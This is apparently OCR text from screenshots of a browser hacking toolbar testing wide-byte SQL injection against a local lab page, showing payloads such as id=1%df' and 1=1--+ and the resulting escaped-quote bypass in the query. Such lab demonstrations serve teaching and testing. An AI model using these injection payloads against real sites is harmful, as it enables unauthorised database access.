 INT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING
Load URL
http://127.0.0.1/C4/4.2.8/kuanzifu.php?id=1%df' and 1=1--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert
Deprecated: mysql_connect(): The mysql extension is deprecated and will be removed in
\WWW\C4\4.2.8\kuanzifu.php on line 3
Dumb
The Query String is : SELECT * FROM users WHERE id='1運' and 1=1-- ' LIMIT 0,1
127.0.0.1/C4/4.2.8/kuanzif
127.0.0.1/C4/4.2.8/kuanzifu.php?id=1%df%27%20and%201=2--+
INT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING
Load URL
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert
Deprecated: mysql_connect(): The mysql extension is deprecated and will be removed in
\kuanzifu.php on line 3
The Query String is : SELECT * FROM users WHERE id='1運' and 1=2-- ' LIMIT 0,1